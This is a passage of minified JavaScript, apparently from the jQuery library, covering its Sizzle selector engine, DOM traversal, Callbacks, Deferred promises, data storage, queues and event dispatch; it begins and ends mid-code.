selected=''></option></select>",t.querySelectorAll("[msallowcapture^='']").length&&O.push("[*^$]="+ie+"*(?:''|\"\")"),t.querySelectorAll("[selected]").length||O.push("\\["+ie+"*(?:value|"+ee+")"),t.querySelectorAll("[id~="+q+"-]").length||O.push("~="),t.querySelectorAll(":checked").length||O.push(":checked"),t.querySelectorAll("a#"+q+"+*").length||O.push(".#.+[+~]")
}),s(function(t){t.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var e=j.createElement("input");e.setAttribute("type","hidden"),t.appendChild(e).setAttribute("name","D"),t.querySelectorAll("[name=d]").length&&O.push("name"+ie+"*[*^$|!~]?="),2!==t.querySelectorAll(":enabled").length&&O.push(":enabled",":disabled"),I.appendChild(t).disabled=!0,2!==t.querySelectorAll(":disabled").length&&O.push(":enabled",":disabled"),t.querySelectorAll("*,:x"),O.push(",.*:")})),(x.matchesSelector=ge.test(N=I.matches||I.webkitMatchesSelector||I.mozMatchesSelector||I.oMatchesSelector||I.msMatchesSelector))&&s(function(t){x.disconnectedMatch=N.call(t,"*"),N.call(t,"[s!='']:x"),M.push("!=",oe)}),O=O.length&&new RegExp(O.join("|")),M=M.length&&new RegExp(M.join("|")),e=ge.test(I.compareDocumentPosition),L=e||ge.test(I.contains)?function(t,e){var i=9===t.nodeType?t.documentElement:t,n=e&&e.parentNode;return t===n||!(!n||1!==n.nodeType||!(i.contains?i.contains(n):t.compareDocumentPosition&&16&t.compareDocumentPosition(n)))}:function(t,e){if(e)for(;e=e.parentNode;)if(e===t)return!0;return!1},Y=e?function(t,e){if(t===e)return z=!0,0;var i=!t.compareDocumentPosition-!e.compareDocumentPosition;return i||(1&(i=(t.ownerDocument||t)===(e.ownerDocument||e)?t.compareDocumentPosition(e):1)||!x.sortDetached&&e.compareDocumentPosition(t)===i?t===j||t.ownerDocument===R&&L(R,t)?-1:e===j||e.ownerDocument===R&&L(R,e)?1:P?te(P,t)-te(P,e):0:4&i?-1:1)}:function(t,e){if(t===e)return z=!0,0;var i,n=0,s=t.parentNode,o=e.parentNode,a=[t],l=[e];if(!s||!o)return t===j?-1:e===j?1:s?-1:o?1:P?te(P,t)-te(P,e):0;if(s===o)return r(t,e);for(i=t;i=i.parentNode;)a.unshift(i);for(i=e;i=i.parentNode;)l.unshift(i);for(;a[n]===l[n];)n++;return n?r(a[n],l[n]):a[n]===R?-1:l[n]===R?1:0},j):j},e.matches=function(t,i){return e(t,null,null,i)},e.matchesSelector=function(t,i){if((t.ownerDocument||t)!==j&&A(t),i=i.replace(de,"='$1']"),!(!x.matchesSelector||!F||V[i+" "]||M&&M.test(i)||O&&O.test(i)))try{var n=N.call(t,i);if(n||x.disconnectedMatch||t.document&&11!==t.document.nodeType)return n}catch(t){}return e(i,j,null,[t]).length>0},e.contains=function(t,e){return(t.ownerDocument||t)!==j&&A(t),L(t,e)},e.attr=function(t,e){(t.ownerDocument||t)!==j&&A(t);var i=$.attrHandle[e.toLowerCase()],n=i&&Q.call($.attrHandle,e.toLowerCase())?i(t,e,!F):void 0;return void 0!==n?n:x.attributes||!F?t.getAttribute(e):(n=t.getAttributeNode(e))&&n.specified?n.value:null},e.escape=function(t){return(t+"").replace(we,xe)},e.error=function(t){throw new Error("Syntax error, unrecognized expression: "+t)},e.uniqueSort=function(t){var e,i=[],n=0,s=0;if(z=!x.detectDuplicates,P=!x.sortStable&&t.slice(0),t.sort(Y),z){for(;e=t[s++];)e===t[s]&&(n=i.push(s));for(;n--;)t.splice(i[n],1)}return P=null,t},T=e.getText=function(t){var e,i="",n=0,s=t.nodeType;if(s){if(1===s||9===s||11===s){if("string"==typeof t.textContent)return t.textContent;for(t=t.firstChild;t;t=t.nextSibling)i+=T(t)}else if(3===s||4===s)return t.nodeValue}else for(;e=t[n++];)i+=T(e);return i},($=e.selectors={cacheLength:50,createPseudo:n,match:pe,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(t){return t[1]=t[1].replace(ye,be),t[3]=(t[3]||t[4]||t[5]||"").replace(ye,be),"~="===t[2]&&(t[3]=" "+t[3]+" "),t.slice(0,4)},CHILD:function(t){return t[1]=t[1].toLowerCase(),"nth"===t[1].slice(0,3)?(t[3]||e.error(t[0]),t[4]=+(t[4]?t[5]+(t[6]||1):2*("even"===t[3]||"odd"===t[3])),t[5]=+(t[7]+t[8]||"odd"===t[3])):t[3]&&e.error(t[0]),t},PSEUDO:function(t){var e,i=!t[6]&&t[2];return pe.CHILD.test(t[0])?null:(t[3]?t[2]=t[4]||t[5]||"":i&&ue.test(i)&&(e=k(i,!0))&&(e=i.indexOf(")",i.length-e)-i.length)&&(t[0]=t[0].slice(0,e),t[2]=i.slice(0,e)),t.slice(0,3))}},filter:{TAG:function(t){var e=t.replace(ye,be).toLowerCase();return"*"===t?function(){return!0}:function(t){return t.nodeName&&t.nodeName.toLowerCase()===e}},CLASS:function(t){var e=W[t+" "];return e||(e=new RegExp("(^|"+ie+")"+t+"("+ie+"|$)"))&&W(t,function(t){return e.test("string"==typeof t.className&&t.className||"undefined"!=typeof t.getAttribute&&t.getAttribute("class")||"")})},ATTR:function(t,i,n){return function(s){var o=e.attr(s,t);return null==o?"!="===i:!i||(o+="","="===i?o===n:"!="===i?o!==n:"^="===i?n&&0===o.indexOf(n):"*="===i?n&&o.indexOf(n)>-1:"$="===i?n&&o.slice(-n.length)===n:"~="===i?(" "+o.replace(re," ")+" ").indexOf(n)>-1:"|="===i&&(o===n||o.slice(0,n.length+1)===n+"-"))}},CHILD:function(t,e,i,n,s){var o="nth"!==t.slice(0,3),r="last"!==t.slice(-4),a="of-type"===e;return 1===n&&0===s?function(t){return!!t.parentNode}:function(e,i,l){var c,d,u,h,p,f,m=o!==r?"nextSibling":"previousSibling",g=e.parentNode,_=a&&e.nodeName.toLowerCase(),v=!l&&!a,y=!1;if(g){if(o){for(;m;){for(h=e;h=h[m];)if(a?h.nodeName.toLowerCase()===_:1===h.nodeType)return!1;f=m="only"===t&&!f&&"nextSibling"}return!0}if(f=[r?g.firstChild:g.lastChild],r&&v){for(y=(p=(c=(d=(u=(h=g)[q]||(h[q]={}))[h.uniqueID]||(u[h.uniqueID]={}))[t]||[])[0]===H&&c[1])&&c[2],h=p&&g.childNodes[p];h=++p&&h&&h[m]||(y=p=0)||f.pop();)if(1===h.nodeType&&++y&&h===e){d[t]=[H,p,y];break}}else if(v&&(y=p=(c=(d=(u=(h=e)[q]||(h[q]={}))[h.uniqueID]||(u[h.uniqueID]={}))[t]||[])[0]===H&&c[1]),!1===y)for(;(h=++p&&h&&h[m]||(y=p=0)||f.pop())&&((a?h.nodeName.toLowerCase()!==_:1!==h.nodeType)||!++y||(v&&((d=(u=h[q]||(h[q]={}))[h.uniqueID]||(u[h.uniqueID]={}))[t]=[H,y]),h!==e)););return(y-=s)===n||0==y%n&&y/n>=0}}},PSEUDO:function(t,i){var s,o=$.pseudos[t]||$.setFilters[t.toLowerCase()]||e.error("unsupported pseudo: "+t);return o[q]?o(i):o.length>1?(s=[t,t,"",i],$.setFilters.hasOwnProperty(t.toLowerCase())?n(function(t,e){for(var n,s=o(t,i),r=s.length;r--;)t[n=te(t,s[r])]=!(e[n]=s[r])}):function(t){return o(t,0,s)}):o}},pseudos:{not:n(function(t){var e=[],i=[],s=S(t.replace(ae,"$1"));return s[q]?n(function(t,e,i,n){for(var o,r=s(t,null,n,[]),a=t.length;a--;)(o=r[a])&&(t[a]=!(e[a]=o))}):function(t,n,o){return e[0]=t,s(e,null,o,i),e[0]=null,!i.pop()}}),has:n(function(t){return function(i){return e(t,i).length>0}}),contains:n(function(t){return t=t.replace(ye,be),function(e){return(e.textContent||e.innerText||T(e)).indexOf(t)>-1}}),lang:n(function(t){return he.test(t||"")||e.error("unsupported lang: "+t),t=t.replace(ye,be).toLowerCase(),function(e){var i;do if(i=F?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(i=i.toLowerCase())===t||0===i.indexOf(t+"-");while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var i=t.location&&t.location.hash;return i&&i.slice(1)===e.id},root:function(t){return t===I},focus:function(t){return t===j.activeElement&&(!j.hasFocus||j.hasFocus())&&!!(t.type||t.href||~t.tabIndex)},enabled:c(!1),disabled:c(!0),checked:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&!!t.checked||"option"===e&&!!t.selected},selected:function(t){return t.parentNode&&t.parentNode.selectedIndex,!0===t.selected},empty:function(t){for(t=t.firstChild;t;t=t.nextSibling)if(6>t.nodeType)return!1;return!0},parent:function(t){return!$.pseudos.empty(t)},header:function(t){return me.test(t.nodeName)},input:function(t){return fe.test(t.nodeName)},button:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&"button"===t.type||"button"===e},text:function(t){var e;return"input"===t.nodeName.toLowerCase()&&"text"===t.type&&(null==(e=t.getAttribute("type"))||"text"===e.toLowerCase())},first:d(function(){return[0]}),last:d(function(t,e){return[e-1]}),eq:d(function(t,e,i){return[0>i?i+e:i]}),even:d(function(t,e){for(var i=0;e>i;i+=2)t.push(i);return t}),odd:d(function(t,e){for(var i=1;e>i;i+=2)t.push(i);return t}),lt:d(function(t,e,i){for(var n=0>i?i+e:i;--n>=0;)t.push(n);return t}),gt:d(function(t,e,i){for(var n=0>i?i+e:i;e>++n;)t.push(n);return t})}}).pseudos.nth=$.pseudos.eq;for(w in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})$.pseudos[w]=a(w);for(w in{submit:!0,reset:!0})$.pseudos[w]=l(w);return h.prototype=$.filters=$.pseudos,$.setFilters=new h,k=e.tokenize=function(t,i){var n,s,o,r,a,l,c,d=U[t+" "];if(d)return i?0:d.slice(0);for(a=t,l=[],c=$.preFilter;a;){n&&!(s=le.exec(a))||(s&&(a=a.slice(s[0].length)||a),l.push(o=[])),n=!1,(s=ce.exec(a))&&(n=s.shift(),o.push({value:n,type:s[0].replace(ae," ")}),a=a.slice(n.length));for(r in $.filter)!(s=pe[r].exec(a))||c[r]&&!(s=c[r](s))||(n=s.shift(),o.push({value:n,type:r,matches:s}),a=a.slice(n.length));if(!n)break}return i?a.length:a?e.error(t):U(t,l).slice(0)},S=e.compile=function(t,e){var i,n=[],s=[],o=V[t+" "];if(!o){for(e||(e=k(t)),i=e.length;i--;)(o=y(e[i]))[q]?n.push(o):s.push(o);(o=V(t,b(s,n))).selector=t}return o},E=e.select=function(t,e,i,n){var s,o,r,a,l,c="function"==typeof t&&t,d=!n&&k(t=c.selector||t);if(i=i||[],1===d.length){if((o=d[0]=d[0].slice(0)).length>2&&"ID"===(r=o[0]).type&&9===e.nodeType&&F&&$.relative[o[1].type]){if(!(e=($.find.ID(r.matches[0].replace(ye,be),e)||[])[0]))return i;c&&(e=e.parentNode),t=t.slice(o.shift().value.length)}for(s=pe.needsContext.test(t)?0:o.length;s--&&(r=o[s],!$.relative[a=r.type]);)if((l=$.find[a])&&(n=l(r.matches[0].replace(ye,be),ve.test(o[0].type)&&u(e.parentNode)||e))){if(o.splice(s,1),!(t=n.length&&p(o)))return Z.apply(i,n),i;break}}return(c||S(t,d))(n,e,!F,i,!e||ve.test(t)&&u(e.parentNode)||e),i},x.sortStable=q.split("").sort(Y).join("")===q,x.detectDuplicates=!!z,A(),x.sortDetached=s(function(t){return 1&t.compareDocumentPosition(j.createElement("fieldset"))}),s(function(t){return t.innerHTML="<a href='#'></a>","#"===t.firstChild.getAttribute("href")})||o("type|href|height|width",function(t,e,i){return i?void 0:t.getAttribute(e,"type"===e.toLowerCase()?1:2)}),x.attributes&&s(function(t){return t.innerHTML="<input/>",t.firstChild.setAttribute("value",""),""===t.firstChild.getAttribute("value")})||o("value",function(t,e,i){return i||"input"!==t.nodeName.toLowerCase()?void 0:t.defaultValue}),s(function(t){return null==t.getAttribute("disabled")})||o(ee,function(t,e,i){var n;return i?void 0:!0===t[e]?e.toLowerCase():(n=t.getAttributeNode(e))&&n.specified?n.value:null}),e}(t);we.find=$e,we.expr=$e.selectors,we.expr[":"]=we.expr.pseudos,we.uniqueSort=we.unique=$e.uniqueSort,we.text=$e.getText,we.isXMLDoc=$e.isXML,we.contains=$e.contains,we.escapeSelector=$e.escape;var Te=function(t,e,i){for(var n=[],s=void 0!==i;(t=t[e])&&9!==t.nodeType;)if(1===t.nodeType){if(s&&we(t).is(i))break;n.push(t)}return n},Ce=function(t,e){for(var i=[];t;t=t.nextSibling)1===t.nodeType&&t!==e&&i.push(t);return i},ke=we.expr.match.needsContext,Se=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;we.filter=function(t,e,i){var n=e[0];return i&&(t=":not("+t+")"),1===e.length&&1===n.nodeType?we.find.matchesSelector(n,t)?[n]:[]:we.find.matches(t,we.grep(e,function(t){return 1===t.nodeType}))},we.fn.extend({find:function(t){var e,i,n=this.length,s=this;if("string"!=typeof t)return this.pushStack(we(t).filter(function(){for(e=0;n>e;e++)if(we.contains(s[e],this))return!0}));for(i=this.pushStack([]),e=0;n>e;e++)we.find(t,s[e],i);return n>1?we.uniqueSort(i):i},filter:function(t){return this.pushStack(r(this,t||[],!1))},not:function(t){return this.pushStack(r(this,t||[],!0))},is:function(t){return!!r(this,"string"==typeof t&&ke.test(t)?we(t):t||[],!1).length}});var Ee,De=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(we.fn.init=function(t,e,i){var n,s;if(!t)return this;if(i=i||Ee,"string"==typeof t){if(!(n="<"===t[0]&&">"===t[t.length-1]&&t.length>=3?[null,t,null]:De.exec(t))||!n[1]&&e)return!e||e.jquery?(e||i).find(t):this.constructor(e).find(t);if(n[1]){if(e=e instanceof we?e[0]:e,we.merge(this,we.parseHTML(n[1],e&&e.nodeType?e.ownerDocument||e:re,!0)),Se.test(n[1])&&we.isPlainObject(e))for(n in e)ve(this[n])?this[n](e[n]):this.attr(n,e[n]);return this}return(s=re.getElementById(n[2]))&&(this[0]=s,this.length=1),this}return t.nodeType?(this[0]=t,this.length=1,this):ve(t)?void 0!==i.ready?i.ready(t):t(we):we.makeArray(t,this)}).prototype=we.fn,Ee=we(re);var Pe=/^(?:parents|prev(?:Until|All))/,ze={children:!0,contents:!0,next:!0,prev:!0};we.fn.extend({has:function(t){var e=we(t,this),i=e.length;return this.filter(function(){for(var t=0;i>t;t++)if(we.contains(this,e[t]))return!0})},closest:function(t,e){var i,n=0,s=this.length,o=[],r="string"!=typeof t&&we(t);if(!ke.test(t))for(;s>n;n++)for(i=this[n];i&&i!==e;i=i.parentNode)if(11>i.nodeType&&(r?r.index(i)>-1:1===i.nodeType&&we.find.matchesSelector(i,t))){o.push(i);break}return this.pushStack(o.length>1?we.uniqueSort(o):o)},index:function(t){return t?"string"==typeof t?ue.call(we(t),this[0]):ue.call(this,t.jquery?t[0]:t):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(t,e){return this.pushStack(we.uniqueSort(we.merge(this.get(),we(t,e))))},addBack:function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}}),we.each({parent:function(t){var e=t.parentNode;return e&&11!==e.nodeType?e:null},parents:function(t){return Te(t,"parentNode")},parentsUntil:function(t,e,i){return Te(t,"parentNode",i)},next:function(t){return a(t,"nextSibling")},prev:function(t){return a(t,"previousSibling")},nextAll:function(t){return Te(t,"nextSibling")},prevAll:function(t){return Te(t,"previousSibling")},nextUntil:function(t,e,i){return Te(t,"nextSibling",i)},prevUntil:function(t,e,i){return Te(t,"previousSibling",i)},siblings:function(t){return Ce((t.parentNode||{}).firstChild,t)},children:function(t){return Ce(t.firstChild)},contents:function(t){return o(t,"iframe")?t.contentDocument:(o(t,"template")&&(t=t.content||t),we.merge([],t.childNodes))}},function(t,e){we.fn[t]=function(i,n){var s=we.map(this,e,i);return"Until"!==t.slice(-5)&&(n=i),n&&"string"==typeof n&&(s=we.filter(n,s)),this.length>1&&(ze[t]||we.uniqueSort(s),Pe.test(t)&&s.reverse()),this.pushStack(s)}});var Ae=/[^\x20\t\r\n\f]+/g;we.Callbacks=function(t){t="string"==typeof t?l(t):we.extend({},t);var e,i,s,o,r=[],a=[],c=-1,d=function(){for(o=o||t.once,s=e=!0;a.length;c=-1)for(i=a.shift();++c<r.length;)!1===r[c].apply(i[0],i[1])&&t.stopOnFalse&&(c=r.length,i=!1);t.memory||(i=!1),e=!1,o&&(r=i?[]:"")},u={add:function(){return r&&(i&&!e&&(c=r.length-1,a.push(i)),function e(i){we.each(i,function(i,s){ve(s)?t.unique&&u.has(s)||r.push(s):s&&s.length&&"string"!==n(s)&&e(s)})}(arguments),i&&!e&&d()),this},remove:function(){return we.each(arguments,function(t,e){for(var i;(i=we.inArray(e,r,i))>-1;)r.splice(i,1),c>=i&&c--}),this},has:function(t){return t?we.inArray(t,r)>-1:r.length>0},empty:function(){return r&&(r=[]),this},disable:function(){return o=a=[],r=i="",this},disabled:function(){return!r},lock:function(){return o=a=[],i||e||(r=i=""),this},locked:function(){return!!o},fireWith:function(t,i){return o||(i=[t,(i=i||[]).slice?i.slice():i],a.push(i),e||d()),this},fire:function(){return u.fireWith(this,arguments),this},fired:function(){return!!s}};return u},we.extend({Deferred:function(e){var i=[["notify","progress",we.Callbacks("memory"),we.Callbacks("memory"),2],["resolve","done",we.Callbacks("once memory"),we.Callbacks("once memory"),0,"resolved"],["reject","fail",we.Callbacks("once memory"),we.Callbacks("once memory"),1,"rejected"]],n="pending",s={state:function(){return n},always:function(){return o.done(arguments).fail(arguments),this},"catch":function(t){return s.then(null,t)},pipe:function(){var t=arguments;return we.Deferred(function(e){we.each(i,function(i,n){var s=ve(t[n[4]])&&t[n[4]];o[n[1]](function(){var t=s&&s.apply(this,arguments);t&&ve(t.promise)?t.promise().progress(e.notify).done(e.resolve).fail(e.reject):e[n[0]+"With"](this,s?[t]:arguments)})}),t=null}).promise()},then:function(e,n,s){function o(e,i,n,s){return function(){var a=this,l=arguments,u=function(){var t,u;if(!(r>e)){if((t=n.apply(a,l))===i.promise())throw new TypeError("Thenable self-resolution");u=t&&("object"==typeof t||"function"==typeof t)&&t.then,ve(u)?s?u.call(t,o(r,i,c,s),o(r,i,d,s)):(r++,u.call(t,o(r,i,c,s),o(r,i,d,s),o(r,i,c,i.notifyWith))):(n!==c&&(a=void 0,l=[t]),(s||i.resolveWith)(a,l))}},h=s?u:function(){try{u()}catch(t){we.Deferred.exceptionHook&&we.Deferred.exceptionHook(t,h.stackTrace),e+1>=r&&(n!==d&&(a=void 0,l=[t]),i.rejectWith(a,l))}};e?h():(we.Deferred.getStackHook&&(h.stackTrace=we.Deferred.getStackHook()),t.setTimeout(h))}}var r=0;return we.Deferred(function(t){i[0][3].add(o(0,t,ve(s)?s:c,t.notifyWith)),i[1][3].add(o(0,t,ve(e)?e:c)),i[2][3].add(o(0,t,ve(n)?n:d))}).promise()},promise:function(t){return null!=t?we.extend(t,s):s}},o={};return we.each(i,function(t,e){var r=e[2],a=e[5];s[e[1]]=r.add,a&&r.add(function(){n=a},i[3-t][2].disable,i[3-t][3].disable,i[0][2].lock,i[0][3].lock),r.add(e[3].fire),o[e[0]]=function(){return o[e[0]+"With"](this===o?void 0:this,arguments),this},o[e[0]+"With"]=r.fireWith}),s.promise(o),e&&e.call(o,o),o},when:function(t){var e=arguments.length,i=e,n=Array(i),s=le.call(arguments),o=we.Deferred(),r=function(t){return function(i){n[t]=this,s[t]=arguments.length>1?le.call(arguments):i,--e||o.resolveWith(n,s)}};if(1>=e&&(u(t,o.done(r(i)).resolve,o.reject,!e),"pending"===o.state()||ve(s[i]&&s[i].then)))return o.then();for(;i--;)u(s[i],r(i),o.reject);return o.promise()}});var je=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;we.Deferred.exceptionHook=function(e,i){t.console&&t.console.warn&&e&&je.test(e.name)&&t.console.warn("jQuery.Deferred exception: "+e.message,e.stack,i)},we.readyException=function(e){t.setTimeout(function(){throw e})};var Ie=we.Deferred();we.fn.ready=function(t){return Ie.then(t)["catch"](function(t){we.readyException(t)}),this},we.extend({isReady:!1,readyWait:1,ready:function(t){(!0===t?--we.readyWait:we.isReady)||(we.isReady=!0,!0!==t&&--we.readyWait>0||Ie.resolveWith(re,[we]))}}),we.ready.then=Ie.then,"complete"===re.readyState||"loading"!==re.readyState&&!re.documentElement.doScroll?t.setTimeout(we.ready):(re.addEventListener("DOMContentLoaded",h),t.addEventListener("load",h));var Fe=function(t,e,i,s,o,r,a){var l=0,c=t.length,d=null==i;if("object"===n(i)){o=!0;for(l in i)Fe(t,e,l,i[l],!0,r,a)}else if(void 0!==s&&(o=!0,ve(s)||(a=!0),d&&(a?(e.call(t,s),e=null):(d=e,e=function(t,e,i){return d.call(we(t),i)})),e))for(;c>l;l++)e(t[l],i,a?s:s.call(t[l],l,e(t[l],i)));return o?t:d?e.call(t):c?e(t[0],i):r},Oe=/^-ms-/,Me=/-([a-z])/g,Ne=function(t){return 1===t.nodeType||9===t.nodeType||!+t.nodeType};m.uid=1,m.prototype={cache:function(t){var e=t[this.expando];return e||(e={},Ne(t)&&(t.nodeType?t[this.expando]=e:Object.defineProperty(t,this.expando,{value:e,configurable:!0}))),e},set:function(t,e,i){var n,s=this.cache(t);if("string"==typeof e)s[f(e)]=i;else for(n in e)s[f(n)]=e[n];return s},get:function(t,e){return void 0===e?this.cache(t):t[this.expando]&&t[this.expando][f(e)]},access:function(t,e,i){return void 0===e||e&&"string"==typeof e&&void 0===i?this.get(t,e):(this.set(t,e,i),void 0!==i?i:e)},remove:function(t,e){var i,n=t[this.expando];if(void 0!==n){if(void 0!==e){i=(e=Array.isArray(e)?e.map(f):(e=f(e))in n?[e]:e.match(Ae)||[]).length;for(;i--;)delete n[e[i]]}(void 0===e||we.isEmptyObject(n))&&(t.nodeType?t[this.expando]=void 0:delete t[this.expando])}},hasData:function(t){var e=t[this.expando];return void 0!==e&&!we.isEmptyObject(e)}};var Le=new m,qe=new m,Re=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,He=/[A-Z]/g;we.extend({hasData:function(t){return qe.hasData(t)||Le.hasData(t)},data:function(t,e,i){return qe.access(t,e,i)},removeData:function(t,e){qe.remove(t,e)},_data:function(t,e,i){return Le.access(t,e,i)},_removeData:function(t,e){Le.remove(t,e)}}),we.fn.extend({data:function(t,e){var i,n,s,o=this[0],r=o&&o.attributes;if(void 0===t){if(this.length&&(s=qe.get(o),1===o.nodeType&&!Le.get(o,"hasDataAttrs"))){for(i=r.length;i--;)r[i]&&0===(n=r[i].name).indexOf("data-")&&(n=f(n.slice(5)),_(o,n,s[n]));Le.set(o,"hasDataAttrs",!0)}return s}return"object"==typeof t?this.each(function(){qe.set(this,t)}):Fe(this,function(e){var i;if(o&&void 0===e){if(void 0!==(i=qe.get(o,t)))return i;if(void 0!==(i=_(o,t)))return i}else this.each(function(){qe.set(this,t,e)})},null,e,arguments.length>1,null,!0)},removeData:function(t){return this.each(function(){qe.remove(this,t)})}}),we.extend({queue:function(t,e,i){var n;return t?(e=(e||"fx")+"queue",n=Le.get(t,e),i&&(!n||Array.isArray(i)?n=Le.access(t,e,we.makeArray(i)):n.push(i)),n||[]):void 0},dequeue:function(t,e){e=e||"fx";var i=we.queue(t,e),n=i.length,s=i.shift(),o=we._queueHooks(t,e),r=function(){we.dequeue(t,e)};"inprogress"===s&&(s=i.shift(),n--),s&&("fx"===e&&i.unshift("inprogress"),delete o.stop,s.call(t,r,o)),!n&&o&&o.empty.fire()},_queueHooks:function(t,e){var i=e+"queueHooks";return Le.get(t,i)||Le.access(t,i,{empty:we.Callbacks("once memory").add(function(){Le.remove(t,[e+"queue",i])})})}}),we.fn.extend({queue:function(t,e){var i=2;return"string"!=typeof t&&(e=t,t="fx",i--),i>arguments.length?we.queue(this[0],t):void 0===e?this:this.each(function(){var i=we.queue(this,t,e);we._queueHooks(this,t),"fx"===t&&"inprogress"!==i[0]&&we.dequeue(this,t)})},dequeue:function(t){return this.each(function(){we.dequeue(this,t)})},clearQueue:function(t){return this.queue(t||"fx",[])},promise:function(t,e){var i,n=1,s=we.Deferred(),o=this,r=this.length,a=function(){--n||s.resolveWith(o,[o])};for("string"!=typeof t&&(e=t,t=void 0),t=t||"fx";r--;)(i=Le.get(o[r],t+"queueHooks"))&&i.empty&&(n++,i.empty.add(a));return a(),s.promise(e)}});var Be=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,We=new RegExp("^(?:([+-])=|)("+Be+")([a-z%]*)$","i"),Ue=["Top","Right","Bottom","Left"],Ve=function(t,e){return"none"===(t=e||t).style.display||""===t.style.display&&we.contains(t.ownerDocument,t)&&"none"===we.css(t,"display")},Ye=function(t,e,i,n){var s,o,r={};for(o in e)r[o]=t.style[o],t.style[o]=e[o];s=i.apply(t,n||[]);for(o in e)t.style[o]=r[o];return s},Qe={};we.fn.extend({show:function(){return b(this,!0)},hide:function(){return b(this)},toggle:function(t){return"boolean"==typeof t?t?this.show():this.hide():this.each(function(){Ve(this)?we(this).show():we(this).hide()})}});var Xe=/^(?:checkbox|radio)$/i,Ke=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,Ge=/^$|^module$|\/(?:java|ecma)script/i,Ze={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};Ze.optgroup=Ze.option,Ze.tbody=Ze.tfoot=Ze.colgroup=Ze.caption=Ze.thead,Ze.th=Ze.td;var Je=/<|&#?\w+;/;!function(){var t=re.createDocumentFragment().appendChild(re.createElement("div")),e=re.createElement("input");e.setAttribute("type","radio"),e.setAttribute("checked","checked"),e.setAttribute("name","t"),t.appendChild(e),_e.checkClone=t.cloneNode(!0).cloneNode(!0).lastChild.checked,t.innerHTML="<textarea>x</textarea>",_e.noCloneChecked=!!t.cloneNode(!0).lastChild.defaultValue}();var ti=re.documentElement,ei=/^key/,ii=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,ni=/^([^.]*)(?:\.(.+)|)/;we.event={global:{},add:function(t,e,i,n,s){var o,r,a,l,c,d,u,h,p,f,m,g=Le.get(t);if(g)for(i.handler&&(i=(o=i).handler,s=o.selector),s&&we.find.matchesSelector(ti,s),i.guid||(i.guid=we.guid++),(l=g.events)||(l=g.events={}),(r=g.handle)||(r=g.handle=function(e){return"undefined"!=typeof we&&we.event.triggered!==e.type?we.event.dispatch.apply(t,arguments):void 0}),c=(e=(e||"").match(Ae)||[""]).length;c--;)p=m=(a=ni.exec(e[c])||[])[1],f=(a[2]||"").split(".").sort(),p&&(u=we.event.special[p]||{},p=(s?u.delegateType:u.bindType)||p,u=we.event.special[p]||{},d=we.extend({type:p,origType:m,data:n,handler:i,guid:i.guid,selector:s,needsContext:s&&we.expr.match.needsContext.test(s),namespace:f.join(".")},o),(h=l[p])||((h=l[p]=[]).delegateCount=0,u.setup&&!1!==u.setup.call(t,n,f,r)||t.addEventListener&&t.addEventListener(p,r)),u.add&&(u.add.call(t,d),d.handler.guid||(d.handler.guid=i.guid)),s?h.splice(h.delegateCount++,0,d):h.push(d),we.event.global[p]=!0)},remove:function(t,e,i,n,s){var o,r,a,l,c,d,u,h,p,f,m,g=Le.hasData(t)&&Le.get(t);if(g&&(l=g.events)){for(c=(e=(e||"").match(Ae)||[""]).length;c--;)if(a=ni.exec(e[c])||[],p=m=a[1],f=(a[2]||"").split(".").sort(),p){for(u=we.event.special[p]||{},h=l[p=(n?u.delegateType:u.bindType)||p]||[],a=a[2]&&new RegExp("(^|\\.)"+f.join("\\.(?:.*\\.|)")+"(\\.|$)"),r=o=h.length;o--;)d=h[o],!s&&m!==d.origType||i&&i.guid!==d.guid||a&&!a.test(d.namespace)||n&&n!==d.selector&&("**"!==n||!d.selector)||(h.splice(o,1),d.selector&&h.delegateCount--,u.remove&&u.remove.call(t,d));r&&!h.length&&(u.teardown&&!1!==u.teardown.call(t,f,g.handle)||we.removeEvent(t,p,g.handle),delete l[p])}else for(p in l)we.event.remove(t,p+e[c],i,n,!0);we.isEmptyObject(l)&&Le.remove(t,"handle events")}},dispatch:function(t){var e,i,n,s,o,r,a=we.event.fix(t),l=new Array(arguments.length),c=(Le.get(this,"events")||{})[a.type]||[],d=we.event.special[a.type]||{};for(l[0]=a,e=1;arguments.length>e;e++)l[e]=arguments[e];if(a.delegateTarget=this,!d.preDispatch||!1!==d.preDispatch.call(this,a)){for(r=we.event.handlers.call(this,a,c),e=0;(s=r[e++])&&!a.isPropagationStopped();)for(a.currentTarget=s.elem,i=0;(o=s.handlers[i++])&&!a.isImmediatePropagationStopped();)a.rnamespace&&!a.rnamespace.test(o.namespace)||(a.handleObj=o,a.data=o.data,void 0!==(n=((we.event.special[o.origType]||{}).handle||o.handler).apply(s.elem,l))&&!1===(a.result=n)&&(a.preventDefault(),a.stopPropagation()));return d.postDispatch&&d.postDispatch.call(this,a),a.result}},handlers:function(t,e){var i,n,s,o,r,a=[],l=e.delegateCount,c=t.target;if(l&&c.nodeType&&!("click"===t.type&&t.button>=1))for(;c!==this;c=c.parentNode||this)if(1===c.nodeType&&("click"!==t.type||!0!==c.disabled)){for(o=[],r={},i=0;l>i;i++)void 0===r[s=(n=e[i]).selector+" "]&&(r[s]=n.needsContext?we(s,this).index(c)>-1:we.find(s,this,null,[c]).length),r[s]&&o.push(n);o.length&&a.push({elem:c,handlers:o})}return 